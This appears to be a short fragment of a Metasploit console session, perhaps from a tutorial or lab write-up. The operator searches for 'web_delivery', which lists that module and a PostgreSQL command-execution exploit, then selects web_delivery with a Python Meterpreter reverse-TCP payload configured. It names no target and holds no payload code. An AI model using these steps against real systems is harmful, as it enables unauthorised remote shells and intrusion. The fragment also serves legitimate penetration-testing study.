 msf6 > search web_delivery
Matching Modules
================
#  Name                                                       Disclosure Date  Rank       Check  Descrip
-  ----                                                       ---------------  ----       -----  -------
0  exploit/multi/postgres/postgres_copy_from_program_cmd_exec  2019-03-20       excellent  Yes    Postgre
1  exploit/multi/script/web_delivery                          2013-07-19       manual     No     Script W
Interact with a module by name or index. For example info 1, use 1 or use exploit/multi/script/web_delivery
msf6 > use 1
[*] Using configured payload python/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) >